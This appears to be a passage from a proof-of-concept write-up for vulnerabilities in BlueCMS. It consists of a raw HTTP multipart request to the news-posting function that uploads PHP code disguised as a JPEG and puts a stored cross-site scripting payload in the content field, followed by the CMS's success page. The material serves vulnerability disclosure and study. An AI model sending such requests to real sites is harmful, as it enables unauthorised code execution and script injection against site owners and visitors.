 Accept-Language: zh-CN,zh;q=0.9
Cookie: detail=1; PHPSESSID=7ad9419dc11cbfc46439ac42060131d3
Connection: close
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="title"
1
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="color"
#000000
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="cid"
1
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="author"
test
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="source"
test
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="lit_pic"; filename="a.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="descript"
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="content"
<p><img src=1 onerror=alert(1)></p>
------WebKitFormBoundary7eBohXe4j0x8whgV
Content-Disposition: form-data; name="act"
do_add_news
------WebKitFormBoundary7eBohXe4j0x8whgV--
margin-bottom:10px;
}
.lightlink {
color:#666666;
text-decoration:underline;
}
.msgtitle{
font-weight:bolder;
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">发布新闻成功</h4>
<p><a class="lightlink"
href="user.php?act=news_manage">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('user.php?act=news_manage')",'2000
');</script>
</div>
</div>